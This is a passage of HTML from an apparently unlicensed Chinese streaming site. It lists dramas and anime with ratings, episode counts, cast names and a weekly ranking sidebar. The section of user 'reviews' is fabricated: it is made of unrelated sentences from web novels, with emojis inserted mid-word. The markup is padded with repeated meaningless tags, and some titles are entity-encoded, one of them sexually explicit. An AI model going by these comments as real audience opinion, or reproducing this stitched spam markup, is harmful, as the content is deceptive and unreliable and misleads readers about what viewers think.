			<span class="pic-text text-right">第40集</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/yjilTlbzL.asp" title="&#19975;&#23383;">&#19975;&#23383;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：郑伊健,刘青云,林熙蕾,许绍雄,林雪</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/bpE4mDk79YDBA.htm" title="&#22823;&#25112;&#23612;&#22993;&#50;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#29256;" style="background: url(/data/img/1043444d8b69f0a08b9a6cd26458d26691afe28e_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第60集</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/bpE4mDk79YDBA.htm" title="&#22823;&#25112;&#23612;&#22993;&#50;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#29256;">&#22823;&#25112;&#23612;&#22993;&#50;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#20013;&#25991;&#29256;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：约翰·韦恩,克莱尔·特雷弗,拉雷恩·黛,罗伯特·斯塔克,简·斯特林</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/movie/TqFn5JFEsE5YM0.asp" title="&#27809;&#26377;&#24515;&#36339;&#30340;&#23569;&#22899;" style="background: url(/data/img/1a6fdcb68e8c029e8b9c1dbb31e4414ddcbe882b_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">第43集</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/movie/TqFn5JFEsE5YM0.asp" title="&#27809;&#26377;&#24515;&#36339;&#30340;&#23569;&#22899;">&#27809;&#26377;&#24515;&#36339;&#30340;&#23569;&#22899;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：上户彩,小栗旬,原田芳雄,成宫宽贵,伊武雅刀,远藤宪一</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/drama/O8eJFBF7ImDti.doc" title="&#38376;&#21355;&#32769;&#33891;&#24378;&#24320;&#23567;&#23273;&#33502;" style="background: url(/data/img/2587a4ccd9b0b31962e80ef04db069d4_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第52集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/drama/O8eJFBF7ImDti.doc" title="&#38376;&#21355;&#32769;&#33891;&#24378;&#24320;&#23567;&#23273;&#33502;">&#38376;&#21355;&#32769;&#33891;&#24378;&#24320;&#23567;&#23273;&#33502;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：凯瑟琳·德纳芙,朱丽叶·比诺什,伊桑·霍克,玛侬·克拉维尔,阿兰·利博,罗杰·范·胡尔,露德温·塞尼耶,洛朗特·卡普洛托,玛雅·珊萨,杰基·贝约尔,赫尔米·德里迪,维吉尔弗路易,斯特凡纳拉埃柯昂,亚历珊德拉·耶尔马克</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/N4aKmp2F5wyTOw.htm" title="&#39128;&#38634;&#30005;&#24433;&#32593;" style="background: url(/data/img/642d38d514726203aacd8ef5a96ee5bb_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/N4aKmp2F5wyTOw.htm" title="&#39128;&#38634;&#30005;&#24433;&#32593;">&#39128;&#38634;&#30005;&#24433;&#32593;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：伍洲彤,陈楚生,王栎鑫,陆虎,张远,周震南</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/20260124/D8zIu47Y0.htm" title="&#30007;&#22899;&#28608;&#24773;" style="background: url(/data/img/1294f0b2a7575dd062a65db5dc6c653708f0a1b6_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">第30集</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/20260124/D8zIu47Y0.htm" title="&#30007;&#22899;&#28608;&#24773;">&#30007;&#22899;&#28608;&#24773;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：卡西·阿弗莱克,米歇尔·莫纳汉,山姆·克拉弗林,维罗尼卡·费瑞尔,英迪娅·埃斯利,艾米丽·阿琳·林德,金川弘敦,文森特·盖尔,Lilly Krug,丹尼尔·巴孔,Brenden Sunderland,Kheon Clarke,克里斯·罗根,Nicki Steudel,Soheila Vatandoost,克雷格·哈斯,杰夫·桑卡</p>	</div>
			</div>										
			</li>
					</ul>
		<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/1491.html" title="悬案解码" style="background: url(/upload/vod/20251118-2/ee538319d026159aabd1f17b8bfe65e0.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">第9集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/1491.html" title="悬案解码">悬案解码</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：马修·古迪,克洛伊·皮里,杰米·西弗斯,马克·博纳尔,亚力克桑杰·麦沃洛夫,Leah Byrne,凯特·迪基,雪莉·亨德森,凯莉·麦克唐纳,Tom Billett,凯·亚历山大,亚力克·纽曼,金·艾伦,阿伦·多查德,Catriona Stirling,Paul Ellard,James Macnaughton,Nicholas Ellard,Coseama Cook,Nolan Willis,帕特里克·肯尼迪</p>	</div>
			</div>										
			</li>
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/583.html" title="幽镇异校" style="background: url(/upload/vod/20251118-1/5d9c16ee719527ffd99b9e947493b919.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第8集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/583.html" title="幽镇异校">幽镇异校</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：梅·马丁,托妮·科莱特,帕特里克·J·亚当斯,莎拉·加顿,阿利维亚·阿林·林德,布兰顿·杰·麦克拉伦,派崔克·盖勒,祖舒华·克洛斯,Tricia Black,约翰·丹尼尔,Sydney Topliffe,Feaven Abera,Isolde Ardies,Elizabeth Adams,Erik Junnola,Milton Torres Lara,卡罗林纳·巴特察克,米歇尔·诺尔顿,盖奇·芒罗,小唐纳德·麦克莱恩</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
						</ul>
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
							<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5708.html" title="程轻许" style="background: url(/upload/vod/20251119-4/53a28b2b68dd927cf2f1af3695010b0d.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5708.html" title="程轻许">程轻许</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱" style="background: url(/upload/vod/20251119-4/47285417ffde0fc2b3a8e102e4ff05f8.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5707.html" title="鉴宝赌石，双眼变异开始搞钱">鉴宝赌石，双眼变异开始搞钱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5706.html" title="不好我的奴才他也要登基了" style="background: url(/upload/vod/20251119-4/1f600788a3d20591a39a932c605f2f1b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5706.html" title="不好我的奴才他也要登基了">不好我的奴才他也要登基了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑" style="background: url(/upload/vod/20251119-4/62ef5acc1dc6703120080a6df1a87c9b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5705.html" title="我就摆个摊女神怎么追着跑">我就摆个摊女神怎么追着跑</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5704.html" title="逃回现代后暴君追来了" style="background: url(/upload/vod/20251119-4/56ecb3eecd7509cfae8c4b300c54cb20.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5704.html" title="逃回现代后暴君追来了">逃回现代后暴君追来了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了" style="background: url(/upload/vod/20251119-4/1daae2d1fd2dcd5a37080fe83883e07b.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5703.html" title="妄爷夫人她马甲又掉了">妄爷夫人她马甲又掉了</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5702.html" title="上京春赋" style="background: url(/upload/vod/20251119-4/b1ad93af3a6a4d883c179166bbcbe4ae.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5702.html" title="上京春赋">上京春赋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5701.html" title="日益妄想" style="background: url(/upload/vod/20251119-4/6a2c93441f22ba3b8ea760d190e725a6.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5701.html" title="日益妄想">日益妄想</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5700.html" title="红颜风华录" style="background: url(/upload/vod/20251119-4/9872e099d140416986c8f3a8e3510387.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5700.html" title="红颜风华录">红颜风华录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5699.html" title="混世四宝" style="background: url(/upload/vod/20251119-4/347008d75ae05594157782a5e6e4c634.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5699.html" title="混世四宝">混世四宝</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
							</ul>
	</div>	
	</div>						
</div><!-- 猜你喜欢-->	
	
				<div class="9c3bac37 stui-pannel stui-pannel-bg clearfix">
					<div class="9c3bac37 stui-pannel-box clearfix">
						<div class="9c3bac37 stui-pannel_bd clearfix">
							<div class="9c3bac37 stui-pannel_hd">
								<div class="9c3bac37 stui-pannel__head active bottom-line clearfix">
									<h3 class="title">
										<img src="/statics/icon/icon_30.png"/>
										&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;影片的精彩影评
									</h3>						
								</div>																		
							</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
							<div class="9c3bac37 stui-pannel_bd">
								<div class="9c3bac37 comment-list">
                    <ul id="comment-list">
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/6.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>15分钟前</span></div>
                                        <div class="9c3bac37 text">好，证据说了算，我会证(🆙)明老大不是凶手。
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>30分钟前</span></div>
                                        <div class="9c3bac37 text"><p class="da">黄毛并没有认(🕳)识到韩雪的厉害，只是觉得她应该是偷袭得手(🕉)的。</p></div>
                                </div>
                        </li> 
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>40分钟前</span></div>
                                        <div class="9c3bac37 text">在慕浅的印象中，容恒少有这样凝重的时刻，即便是之前处理沙云平的案子(📔)时，他也没有这(🙃)样凝重严肃过(🚸)。</div>
                                </div>
                        </li> 
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>55分钟前</span></div>
                                        <div class="9c3bac37 text">铁玄也一点点的泄(🛡)了火气，变得有点垂头丧气。</div>
                                </div>
                        </li>
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/2.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>58分钟前</span></div>
                                        <div class="9c3bac37 text">蓝先生。庄依波听得明白他话里的意思，不待他说完便打断了(🐂)他，道，我刚才已(🐶)经说了，这些事(👧)，因为我不了解，才没办法帮忙。这跟景碧小姐没有关系，今天出事的人是她，是你，是(🕕)其他任何人，我(📛)的答案都是一样的。</div>
                                </div>
                        </li>
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/1.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>1个小时前</span></div>
                                        <div class="9c3bac37 text">张(🥋)秀娥把(😶)东西送出去之后，就小心翼翼的看了聂远乔一眼。</div>
                                </div>
                        </li>                        
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>3个小时前</span></div>
                                        <div class="9c3bac37 text">你问我，我问谁去？霍靳北没好(🖥)气地回答。</div>
                                </div>
                        </li>                                                 
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>1天前</span></div>
                                        <div class="9c3bac37 text">慕浅听了，漫不经心地道(👐)：如果小北哥哥不觉得有(🐬)什么问题，那应该就没什么问题吧？这些事(💒)，我的确也管不着啊。
                                        </div>
                                </div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
                        </li> 
                        <li>
                            <div class="9c3bac37 pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="9c3bac37 info">
                                        <div class="9c3bac37 nickname">网友<span>3天前</span></div>
                                        <div class="9c3bac37 text">
                                        慕浅抱着他温暖柔软的身体，低低嗯了一声之后，才道：妈(🤝)妈要是一直不(🎆)醒，你就一直在(🚇)这里看着我啊？</div>
                                </div>
                        </li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

                    </ul>
                </div>
							</div>
						</div>
					</div>					
				</div>		
<!-- 评价-->
</div>		
<div class="9c3bac37 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">

<div class="9c3bac37 myui-panel myui-panel-bg clearfix">
	<div class="9c3bac37 myui-panel-box clearfix">
		<div class="9c3bac37 myui-panel_hd">
			<div class="9c3bac37 myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫周榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="9c3bac37 myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="9c3bac37 thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-1/218532ffa6d40ce220d34f99a7d5e7fb.jpg);" href="/voddetail/1924.html" title="我在天庭收废品"></a>
	</div>
	<div class="9c3bac37 detail detail-side">
		<h4 class="title"><a href="/voddetail/1924.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我在天庭收废品</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>动作,动画,奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1924.html" title="我在天庭收废品">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我在天庭收废品</a>
</li>
					<li>
	<a href="/voddetail/4318.html" title="我真不是反派大佬 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius badge-second">2</span>我真不是反派大佬 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius badge-third">3</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/276.html" title="少女型兵器想要成为家人">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>少女型兵器想要成为家人</a>
</li>
					<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">5</span>数码兽 BEATBREAK</a>
</li>
					<li>
	<a href="/voddetail/2128.html" title="英雄教室">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">6</span>英雄教室</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">7</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/3859.html" title="娘胎开始逆袭，出世即无敌 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第33集</span>
	<span class="badge badge-radius">8</span>娘胎开始逆袭，出世即无敌 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/1356.html" title="上班族去了异世界后成了四天王">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">9</span>上班族去了异世界后成了四天王</a>
</li>
					<li>
	<a href="/voddetail/4628.html" title="横山光辉 三国志">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>横山光辉 三国志</a>
</li>
					<li>
	<a href="/voddetail/936.html" title="小林家的龙丫头：怕寂寞的龙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">11</span>小林家的龙丫头：怕寂寞的龙</a>
</li>
					<li>
	<a href="/voddetail/2307.html" title="布鲁伊第一季（普通话版）">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">12</span>布鲁伊第一季（普通话版）</a>
</li>
					<li>
	<a href="/voddetail/518.html" title="最强老祖已上线 动态漫画 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius">13</span>最强老祖已上线 动态漫画 第一季</a>
</li>
					<li>
	<a href="/voddetail/2242.html" title="纯白交响曲">
		<span class="pull-right  text-muted visible-lg" style="color: ;">sp3</span>
	<span class="badge badge-radius">14</span>纯白交响曲</a>
</li>
					<li>
	<a href="/voddetail/747.html" title="我的女帝徒弟要黑化 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第47集</span>
	<span class="badge badge-radius">15</span>我的女帝徒弟要黑化 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/755.html" title="我在修仙世界朝九晚五">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第146集</span>
	<span class="badge badge-radius">16</span>我在修仙世界朝九晚五</a>
</li>
					<li>
	<a href="/voddetail/512.html" title="亿界入侵 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第38集</span>
	<span class="badge badge-radius">17</span>亿界入侵 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/754.html" title="绝世战魂 3D动画版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第149集</span>
	<span class="badge badge-radius">18</span>绝世战魂 3D动画版</a>
</li>
					<li>
	<a href="/voddetail/2147.html" title="星球大战：幻境第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集完结</span>
	<span class="badge badge-radius">19</span>星球大战：幻境第三季</a>
</li>
					<li>
	<a href="/voddetail/978.html" title="仙为奴神为仆，大帝看门狗 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第77集</span>
	<span class="badge badge-radius">20</span>仙为奴神为仆，大帝看门狗 动态漫画</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>


<div class="9c3bac37 myui-panel myui-panel-bg clearfix">
	<div class="9c3bac37 myui-panel-box clearfix">
		<div class="9c3bac37 myui-panel_hd">
			<div class="9c3bac37 myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫月榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="9c3bac37 myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="9c3bac37 thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251118-2/b47b8b799f242349f92e4db65b4db084.jpg);" href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画"></a>
	</div>
	<div class="9c3bac37 detail detail-side">
